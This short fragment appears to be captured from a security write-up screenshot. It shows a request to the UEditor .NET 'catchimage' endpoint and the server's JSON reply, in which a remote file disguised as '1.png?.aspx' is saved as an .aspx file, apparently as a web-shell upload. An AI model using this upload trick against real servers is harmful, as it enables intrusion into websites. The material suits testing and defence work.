 不安全 /ueditor/net/controller.ashx?action=catchimage
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签
FeHelper 排序: 默认 升序 降序 乱码修正 元数据 折叠所有 下载JSON
{
"state": "SUCCESS",
"list": [
{
"state": "SUCCESS",
"source": "http:// /1.png?.aspx",
"url": "upload/image/20240423/6384951176534815122938293.aspx"
}
]
}